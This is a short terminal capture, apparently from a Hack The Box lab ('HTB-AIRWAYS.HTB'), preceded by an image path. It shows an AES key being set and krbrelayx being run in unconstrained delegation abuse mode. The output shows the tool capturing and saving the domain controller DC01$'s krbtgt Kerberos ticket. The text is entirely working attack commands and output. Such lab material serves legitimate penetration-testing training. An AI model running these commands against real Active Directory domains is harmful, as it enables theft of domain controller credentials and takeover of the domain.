 ❯ AES='8a4efe16d415cbb9790383b6a063c45f4f9a6f9b5e7caad3d975044be0a93a55'
❯ sudo python3 krbrelayx_smb.py -aesKey "$AES" \
-ip 10.8.1.2 -l ../krbrelayx-loot
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.8.1.1
[*] Got ticket for DC01$@HTB-AIRWAYS.HTB [krbtgt@HTB-AIRWAYS.HTB]
[*] Saving ticket in DC01$@HTB-AIRWAYS.HTB_krbtgt@HTB-AIRWAYS.HTB.ccache
[*] SMBD: Received connection from 10.8.1.1
[*] Got ticket for DC01$@HTB-AIRWAYS.HTB [krbtgt@HTB-AIRWAYS.HTB]
[*] Saving ticket in DC01$@HTB-AIRWAYS.HTB_krbtgt@HTB-AIRWAYS.HTB.ccache